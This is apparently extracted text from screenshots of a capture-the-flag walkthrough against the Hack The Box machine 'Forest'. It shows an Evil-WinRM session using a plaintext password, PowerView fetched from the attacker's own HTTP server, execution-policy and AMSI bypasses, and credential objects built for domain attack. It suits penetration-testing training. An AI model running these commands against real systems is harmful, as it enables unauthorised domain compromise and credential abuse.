 evil-winrm -i forest.htb -u svc-alfresco -p s3rvice
evil-winrm -i forest.htb -u svc-alfresco -p s3rvice 134x21
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> invoke-webrequest -Uri "10.10.16.6:8000/PowerView.ps1" -Out
File "C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules\PowerView.ps1"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> powershell.exe -executionpolicy bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> Bypass-4MSI
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> $SecPassword = ConvertTo-SecureString 'hey444!' -AsPlainTex
t -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> $Cred = New-Object System.Management.Automation.PSCredentia
l('HTB\c0rvu5', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
c0rvu5_kali@kali:~/test/powersploit 134x21
→ powersploit ls
AntivirusBypass Exfiltration Persistence PowerSploit.psm1 Privesc Recon Tests
CodeExecution Mayhem PowerSploit.psd1 PowerView.ps1 README.md ScriptModification
→ powersploit python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [30/Jun/2022 02:27:33] "GET /PowerView.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ powersploit